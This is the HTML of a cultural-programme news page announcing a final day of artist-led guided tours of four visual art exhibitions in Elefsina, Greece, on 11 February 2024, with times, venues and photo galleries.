	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-715b7ed elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="715b7ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19087f3" data-id="19087f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ecf131 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5ecf131" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-279101e" data-id="279101e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf4ba4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4bf4ba4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sunday February 11: A Day in Elefsina dedicated to Visual Arts!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-79ae13d elementor-align-left elementor-widget elementor-widget-post-info" data-id="79ae13d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8e5dadd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>01.02.2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fb656b static-page-content elementor-widget elementor-widget-theme-post-content" data-id="6fb656b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">On </span><b>Sunday 11 February</b><span style="font-weight: 400;">, the public will have the last opportunity to explore the art exhibitions </span><b>Mystery 111 Eleusis Terracotta Army</b><span style="font-weight: 400;"> by </span><b>Juan Esteban Sandoval</b><span style="font-weight: 400;">, </span><b>Mystery 151 A Rave Down Below</b><span style="font-weight: 400;"> curated by </span><b>Panos Giannikopoulos</b><span style="font-weight: 400;">, </span><b>Mystery 87 I My Sea Journey, I My Land Claim</b><span style="font-weight: 400;"> by </span><b>Stefania Strouza </b><span style="font-weight: 400;">and </span><b>Mystery 8 Eyes on Japan</b><span style="font-weight: 400;"> by </span><b>Antonis Theodoridis</b><span style="font-weight: 400;">, that are currently on show in Elefsina. The four exhibitions will be open from 13.00 to 20.00, while, during the day, the creators of the projects &#8211; internationally renowned artists from Greece and abroad &#8211; will present their work and talk to the public, once again highlighting the small town of West Attica as a point of meeting, reflection and open dialogue.</span></p>
<div id='gallery-1' class='gallery galleryid-51935 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img fetchpriority="high" fetchpriority="high" decoding="async" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-42-1-1.jpg" class="attachment-full size-full" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-42-1-1.jpg 1920w, https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-42-1-1-300x169.jpg 300w, https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-42-1-1-1024x576.jpg 1024w, https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-42-1-1-768x432.jpg 768w, https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-42-1-1-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
			</div></figure>
		</div>

<div id='gallery-2' class='gallery galleryid-51935 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-21-1.jpg" class="attachment-full size-full" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-21-1.jpg 1920w, https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-21-1-300x169.jpg 300w, https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-21-1-1024x576.jpg 1024w, https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-21-1-768x432.jpg 768w, https://2023eleusis.eu/wp-content/uploads/2023/12/Eyes_on_Japan_Antonis_Theodoridis_@Pinelopi_Gerasimou-21-1-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
			</div></figure>
		</div>

<p><span style="font-weight: 400;">More specifically, at 13.00, the photographer Antonis Theodoridis together with the curator Christian Oxenius will welcome the public at the L. Kanellopoulos Cultural Centre to talk about the photography exhibition &#8220;The Return of Spring and other Rites of Transition&#8221;, which is part of Mystery 8 Eyes on Japan. Following an open call, in collaboration with EU Japan Fest, Theodorides was selected to travel to Japan and document the traces of Japanese culture in Osaka province. Then he remained in Elefsina, where he continued his photographic observation, looking for possible convergences and divergences of the two geographical locations and historical cultures in the present day. The exhibition is dedicated to the contrasts and juxtapositions of two different worlds, discovering a common place through universal concepts such as the changing of the seasons and the transitions from decay to renaissance, from mourning to joy, from childhood to adulthood.</span></p>
<div id='gallery-3' class='gallery galleryid-51935 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/12/Mystery87_Eleusis2023_WEB-1-1.jpg" class="attachment-full size-full" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2023/12/Mystery87_Eleusis2023_WEB-1-1.jpg 1920w, https://2023eleusis.eu/wp-content/uploads/2023/12/Mystery87_Eleusis2023_WEB-1-1-300x169.jpg 300w, https://2023eleusis.eu/wp-content/uploads/2023/12/Mystery87_Eleusis2023_WEB-1-1-1024x576.jpg 1024w, https://2023eleusis.eu/wp-content/uploads/2023/12/Mystery87_Eleusis2023_WEB-1-1-768x432.jpg 768w, https://2023eleusis.eu/wp-content/uploads/2023/12/Mystery87_Eleusis2023_WEB-1-1-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
			</div></figure>
		</div>

<div id='gallery-4' class='gallery galleryid-51935 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" loading="lazy" decoding="async" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2024/01/Mystery87_Eleusis2023_WEB-25-1.jpg" class="attachment-full size-full" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2024/01/Mystery87_Eleusis2023_WEB-25-1.jpg 1920w, https://2023eleusis.eu/wp-content/uploads/2024/01/Mystery87_Eleusis2023_WEB-25-1-300x169.jpg 300w, https://2023eleusis.eu/wp-content/uploads/2024/01/Mystery87_Eleusis2023_WEB-25-1-1024x576.jpg 1024w, https://2023eleusis.eu/wp-content/uploads/2024/01/Mystery87_Eleusis2023_WEB-25-1-768x432.jpg 768w, https://2023eleusis.eu/wp-content/uploads/2024/01/Mystery87_Eleusis2023_WEB-25-1-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
			</div></figure>
		</div>

<p><span style="font-weight: 400;">Later in the day, we head to the Old Olive Mill Factory. At 16.00, the acclaimed visual artist Stefania Strouza, who just recently won this year&#8217;s Art Athina Young Artist Award, invites us to discover the world of her new sculptural installation Mystery 87 I My Sea Journey, I My Land Claim. The work refers to the ecological destruction the planet is experiencing today, taking as its starting point the coastal zone of Elefsina. Strouza, continuing her artistic work on the myth of Medea, this time chooses as a point of reference Heiner Müller&#8217;s theatrical triptych Raminated shore &#8211; Medea&#8217;s material &#8211; Landscape with Argonauts (1982), where Medea is perceived as a &#8220;place&#8221; in which memories and traumas of a violent patriarchal and consumerist world are engraved. He exploits this interprentative scheme and proceeds to identify Medea with Nature and with the place of Elefsina, taking into account the consequences of heavy industry and the erosion of abandoned ships in the area. At the event, the General Artistic Director of 2023 Eleusis, Michael Marmarinos, will read an excerpt from Müller&#8217;s play.</span></p>
<div id='gallery-5' class='gallery galleryid-51935 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" loading="lazy" decoding="async" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-31-1.jpg" class="attachment-full size-full" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-31-1.jpg 1920w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-31-1-300x169.jpg 300w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-31-1-1024x576.jpg 1024w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-31-1-768x432.jpg 768w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-31-1-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
			</div></figure>
		</div>

<div id='gallery-6' class='gallery galleryid-51935 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" loading="lazy" decoding="async" width="1920" height="1278" src="https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-99-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-99-scaled.jpg 1920w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-99-300x200.jpg 300w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-99-1024x681.jpg 1024w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-99-768x511.jpg 768w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-99-1536x1022.jpg 1536w, https://2023eleusis.eu/wp-content/uploads/2023/10/Mystery151ARaveDownBelow_exhibition_Eleusis2023-99-2048x1363.jpg 2048w" sizes="(max-width: 1920px) 100vw, 1920px" />
			</div></figure>
		</div>

<p>&nbsp;</p>
<p><span style="font-weight: 400;">Immediately afterwards, at 17.00, Panos Giannikopoulos will guide the audience, for the last time, to the group exhibition of contemporary art Mystery 151 A Rave Down Below, curated by him, in which 18 artists and artistic groups from Greece and abroad participate. The exhibition explores the political dynamics of the body in motion from the simultaneously geological and cultural subsoil. Alchemical wanderings through the historical past, the post-industrial present and mythology culminate in an angry dance. The narrative unfolds through the myths and history of the city of Elefsina and the Mysteries with dance as a means of culmination, ritual and method of approaching the concepts of death and loss. Elements of the myth of descent, such as life between two worlds, darkness and light, rituals and the use of psychedelic cycling, are also linked to the city&#8217;s recent cultural history, as &#8211; especially in the 1990s &#8211; rave parties activated the reserve of the underlit industrial spaces of the area and the coastal front of Elefsina.</span></p>
<div id='gallery-7' class='gallery galleryid-51935 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" loading="lazy" decoding="async" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-6-1.jpg" class="attachment-full size-full" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-6-1.jpg 1920w, https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-6-1-300x169.jpg 300w, https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-6-1-1024x576.jpg 1024w, https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-6-1-768x432.jpg 768w, https://2023eleusis.eu/wp-content/uploads/2023/11/Mystery111_exhibition_johnkouskoutis-6-1-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
			</div></figure>
		</div>

<p><span style="font-weight: 400;">At 18.00, the attention turns to IRIS and Mystery 111 Eleusis Terracotta Army by Juan Sandoval. A tribute exhibition to the people who work in Elefsina and the wider West Attica region, a huge collective portrait representing those who have forged with their work, their physical effort and their lives the current image of the place where they live. The work consists of 2,000 handmade clay helmets with reference to the region&#8217;s workforce and the concept of work through the eyes of the inhabitants of the Thriasian field. Already from 13.00 onwards, the artist will be there &#8211; as he already does every Wednesday and Sunday, in the last weeks of the exhibition &#8211; to distribute to the participants and the residents of Elefsina the clay helmets he has created for them. In this way, the work will not cease to exist but will remain alive in the city in and for which it was created.</span></p>
<p><strong>Information:</strong></p>
<h4><strong>Sunday 11 February 2024</strong></h4>
<p><span style="font-weight: 400;">All exhibitions will be open to the public from 13.00 to 20.00.</span></p>
<p><span style="font-weight: 400;">Mystery 8 Eyes on Japan &#8211; L. Kanellopoulos Cultural Centre</span></p>
<p><span style="font-weight: 400;">Guided tour by the artist</span></p>
<p><span style="font-weight: 400;">Time: 13.00</span></p>
<p><span style="font-weight: 400;">Location: L. Kanellopoulos Cultural Centre</span></p>
<h4></h4>
<h4><strong>Mystery 87 I My Sea Journey, I My Land Claim</strong></h4>
<p><span style="font-weight: 400;">Guided tour by the artist &amp; reading of an excerpt from Müller&#8217;s work by Michael Marmarinos</span></p>
<p><span style="font-weight: 400;">Time: 16.00</span></p>
<p><span style="font-weight: 400;">Location: Old Oil Mill Factory</span></p>
<h4></h4>
<h4><strong>Mystery 151 A Rave Down Below</strong></h4>
<p><span style="font-weight: 400;">Guided tour by the curator</span></p>
<p><span style="font-weight: 400;">Time: 17.00</span></p>
<p><span style="font-weight: 400;">Location: Old Oil Mill Factory</span></p>
<h4></h4>
<h4><strong>Mystery 111 Eleusis Terracotta Army </strong></h4>
<p><span style="font-weight: 400;">Delivery of clay helmets to the participants and the residents of the city</span></p>
<p><span style="font-weight: 400;">Time: 13.00 &#8211; 20.00</span></p>
<p><span style="font-weight: 400;">Guided tour by the artist</span></p>
<p><span style="font-weight: 400;">Time: 18:00</span></p>
<p><span style="font-weight: 400;">Venue: IRIS</span></p>
<h4>But also explore Eleusina and discover the artworks that adorn the public space of the city.</h4>
<h4>More information <a href="https://2023eleusis.eu/en/artworks-at-public-space/">here</a><span style="font-weight: 400;"> </span></h4>
				</div>
				</div>
				<div class="elementor-element elementor-element-59df6b6 elementor-widget elementor-widget-spacer" data-id="59df6b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5c0d5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5c0d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83caa5f" data-id="83caa5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2061088 elementor-widget elementor-widget-template" data-id="2061088" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:51935,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1931270020" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-1931270020" data-view-id="1931270020">
		<div class="elementor-widget-container event-inner-view">
